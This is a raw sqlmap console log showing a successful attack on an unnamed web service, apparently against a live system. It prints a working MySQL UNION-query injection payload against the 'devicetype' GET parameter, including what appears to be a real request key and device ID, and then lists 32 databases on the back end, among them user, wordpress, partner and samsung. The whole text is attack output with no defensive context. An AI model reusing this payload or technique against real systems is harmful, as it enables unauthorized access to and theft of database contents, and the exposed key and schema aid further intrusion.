 sqlmap
[20:11:13] [INFO] resuming back-end DBMS 'mysql'
[20:11:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: devicetype
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: key=36d979af3f6cecd87b89720d3284d420&udid=860755012809008&version=6
4&devicetype=-8451 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONC
AT(0x716f656671,0x64704949796f724f7857,0x7164657971),NULL,NULL#
---
[20:11:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:11:14] [INFO] fetching database names
[20:11:14] [INFO] the SQL query used returns 32 entries
available databases [32]:
[*] analytic
[*] bang
[*] book_new
[*] book_novel
[*] books
[*] client
[*] digital_market
[*] feed
[*] gdcnc
[*] groups
[*] igoli
[*] information_schema
[*] life_stream
[*] life_stream_doings
[*] life_stream_doings_meta
[*] life_stream_follow
[*] life_stream_link
[*] life_stream_publicline
[*] metadata
[*] mysql
[*] novel_spider
[*] partner
[*] recommend
[*] remark
[*] samsung
[*] short_url
[*] snslog
[*] spider
[*] taggroup
[*] test
[*] user
[*] wordpress